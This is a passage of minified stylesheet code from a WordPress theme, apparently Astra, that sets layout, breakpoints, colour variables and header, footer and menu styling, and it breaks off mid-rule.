.ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1280px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1240px;--wp--custom--ast-content-width-size: 1240px;--wp--custom--ast-wide-width-size: calc(1240px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#f5385b;--ast-global-color-1:#eb1a01;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1240px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1240px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1240px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start 